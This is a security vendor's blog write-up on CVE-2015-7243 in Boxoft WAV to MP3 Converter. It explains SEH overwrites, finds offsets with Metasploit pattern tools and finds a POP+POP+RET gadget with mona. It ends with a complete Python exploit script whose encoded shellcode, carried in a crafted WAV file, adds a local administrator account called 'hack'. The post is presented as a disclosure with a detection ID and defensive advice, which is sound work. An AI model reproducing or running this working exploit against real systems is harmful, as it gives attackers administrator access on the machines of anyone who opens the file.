Abstract
While analyzing exploits for ThreatPROTECT, I came across a proof of concept (PoC) for Boxoft WAV to MP3 Converter that creates a message box on older windows systems. So I decided to pimp-it-up so that it can be converted into a robust exploit which will work on all modern Windows operating systems, demonstrating that the reach of this exploit is wider than it might initially seem (CVE-2015-7243).
Software
Boxoft WAV to MP3 Converter version 1.0.0.0
Analysis
What is SEH (Structured Exception Handler)?
Windows has a default SEH which will catch exceptions. If Windows catches an exception, we get an error message something like this “[application name] has encountered a problem and needs to close. We are sorry for the inconvenience or [application name] has stopped working.” This is often the result of the default handler kicking in.
SEH has 2 components:
- A pointer to the next exception_registration structure (nSEH)
- A pointer to the address of the actual code of the exception handler (SE Handler)
You can locate the SEH chain in Immunity debugger by hitting Alt+S, let’s see how it can be abused to craft a reliable exploit.
Let’s create a crafted file using below code.

Now open the “exploit.wav” file in Boxoft WAV to MP3 Converter and attach it to the Immunity debugger.

As we can see, the user-supplied data is written to the stack right above the SEH record because there is no bound checking. This means we can still overwrite the values of Next SEH and SEH by passing more data. Let’s try by passing 5000 A’s.

We have successfully overwritten our SEH chain, but this alone is not enough to lead to a viable exploit. In addition to controlling the values of Next SEH and SEH we also need to trigger an exception so that the exception handler is called by the OS.
To write a basic SEH exploit we will need the following:
- offset to Next SEH
- jump code for Next SEH to hop over SEH
- address for a usable POP+POP+RET instruction
- shellcode
In this SEH-based exploit, we will first overwrite the next SEH pointer address, then the SE Handler. When the exception occurs, the application will go to the SE Handler, and SEH will be loaded into EIP. We will put the POP+POP+RET instruction in SEH so we can trick the application to go to the next SEH pointer. In basic SEH exploit one would generally control everything on the stack from Next SEH onward. This means that we can place our shellcode immediately after SEH. When program flow is redirected to Next SEH, it will once again run into SEH. To avoid this we need to place a short jump in Next SEH, which will hop over SEH and into our shellcode.
So let’s find the offset to nSEH, we could do this via trial and error by constructing our buffer with multiple characters (such as 1000 each of A’s, B’s, C’s, D’s, and E’s) and see where nSEH and SEH are overwritten.
Instead of multiple trial and error attempts we can find the exact nSEH offset using Metasploit pattern_create/pattern_offset tool. Let’s create a pattern of 5000 using following command:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb 5000
Restart Boxoft WAV to MP3 Converter in Immunity, open newly crafted wav file and examine the crash in Immunity.


nSEH has overwritten with a 68463768. To find the exact offset of this nSEH overwrite within our 5000 buffer, we’ll use a metasploit’s pattern_offset.rb utility
“/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb 68463768 5000”

So the actual offset we get is 4132, which is the same as in the original POC posted on Exploit-DB.com
Now let’s find POP+POP+RET instruction in Immunity to overwrite SEH. There are multiple ways to do that. In this example we use the mona plugin for Immunity. mona also identifies which modules have been compiled with SafeSEH/ASLR protection.

I’m going to use 0x004024d3 # pop ecx pop ebp ret (C:\Program Files (x86)\Boxoft Wav to MP3 (freeware)\wavtomp3.exe) for this code.
Note: Instructions that reside in an application module are preferred for exploit portability.
Now we have,
- Offset to Next SEH (4132)
- jump code for Next SEH to hop over SEH (“\xeb\x06\x90\x90”; #jump 6 bytes)
- address for a usable POP+POP+RET instruction (“\xd3\x24\x40\x00”)
- shellcode (which will add user “hack” with PASS=”Hack@123”)
Also added NOPs to precede our shellcode. If the program execution lands somewhere within NOPs, it “slides” until it hits a set of executable instructions. So we won’t need find the exact starting address for shellcode.
Exploit
# Exploit Title: Boxoft WAV to MP3 Converter - SEH Based Buffer Overflow Exploit # Vendor Homepage: http://www.boxoft.com/wav-to-mp3/ # Software Link: http://www.boxoft.com/wav-to-mp3/setup(free-wav-to-mp3).exe # Version: Boxoft WAV to MP3 Converter v1.0 # Tested on: Windows XP SP3, Windows 7 SP1 (64 bit), Windows 8.1, Windows 10 (64 bit) # CVE : CVE-2015-7243 # Reference : https://www.exploit-db.com/exploits/38035/ file="exploit.wav" buffer = 5000 junk = "\x41" * 4132 #offset to Next SEH nseh = "\xeb\x06\x90\x90" # hop over SEH seh = "\xd3\x24\x40\x00" # pop ecx pop ebp ret buf = "" buf += "\xdb\xc0\xd9\x74\x24\xf4\x5f\x29\xc9\xb1\x43\xb8\x27" buf += "\x27\x79\xee\x31\x47\x19\x03\x47\x19\x83\xc7\x04\xc5" buf += "\xd2\x85\x06\x8b\x1d\x76\xd7\xeb\x94\x93\xe6\x2b\xc2" buf += "\xd0\x59\x9b\x80\xb5\x55\x50\xc4\x2d\xed\x14\xc1\x42" buf += "\x46\x92\x37\x6c\x57\x8e\x04\xef\xdb\xcc\x58\xcf\xe2" buf += "\x1f\xad\x0e\x22\x7d\x5c\x42\xfb\x0a\xf3\x73\x88\x46" buf += "\xc8\xf8\xc2\x47\x48\x1c\x92\x66\x79\xb3\xa8\x31\x59" buf += "\x35\x7c\x4a\xd0\x2d\x61\x76\xaa\xc6\x51\x0d\x2d\x0f" buf += "\xa8\xee\x82\x6e\x04\x1d\xda\xb7\xa3\xfd\xa9\xc1\xd7" buf += "\x80\xa9\x15\xa5\x5e\x3f\x8e\x0d\x15\xe7\x6a\xaf\xfa" buf += "\x7e\xf8\xa3\xb7\xf5\xa6\xa7\x46\xd9\xdc\xdc\xc3\xdc" buf += "\x32\x55\x97\xfa\x96\x3d\x4c\x62\x8e\x9b\x23\x9b\xd0" buf += "\x43\x9c\x39\x9a\x6e\xc9\x33\xc1\xe4\x0c\xc1\x7f\x4a" buf += "\x0e\xd9\x7f\xfb\x66\xe8\xf4\x94\xf1\xf5\xde\xd0\x0d" buf += "\xbc\x43\x70\x85\x19\x16\xc0\xc8\x99\xcc\x07\xf4\x19" buf += "\xe5\xf7\x03\x01\x8c\xf2\x48\x85\x7c\x8f\xc1\x60\x83" buf += "\x3c\xe2\xa0\xe0\xaf\x78\x65\x82\x57\xe5\x59\x63\xcb" buf += "\xc5\xf7\x1e\x7f\x25\x7d\x92\x1a\x57\x5d\x3c\x84\xf4" buf += "\xf6\x9c\x0e\x9b\x6b\xb6\xce\x6a\x5e\x7b\xef\xa3\xdf" buf += "\x3f\xab\x9b\xf9\x99\x13\xb5\x60\x92\x73\x25\x04\x39" buf += "\x15\xd9\xbd\xcf\xba\x54\x32\x10\x04\xf2\xdf\x39\xe8" buf += "\x93\x6c\xce\x86\x02\xe7\x41\x15\xb7\x27\xf6\xb8\x54" buf += "\x43\x26\x14\xdb\xd7\x62\x6a" nop = "\x90" * 10 exploit = junk + nseh + seh + nop + buf junk2 = "\x42" * (buffer-len(exploit)) payload = exploit + junk2 writeFile = open (file, "w") writeFile.write( payload ) writeFile.close()
Open the resulting wav file in Boxoft WAV to MP3 Converter (without debugger) and we can see that a new user “Hack” was added to the local administrative group. This exploit will work on Windows XP SP3, Windows 7 SP1 (64 bit), Windows 8.1 and Windows 10 (64 bit).
Conclusion
Malicious users can easily created working exploit code which works reliably on the latest operating systems as seen above. We recommend customers to scan their environment for QID 370013 and users are advised not to open media files from suspicious or unrecognized sources.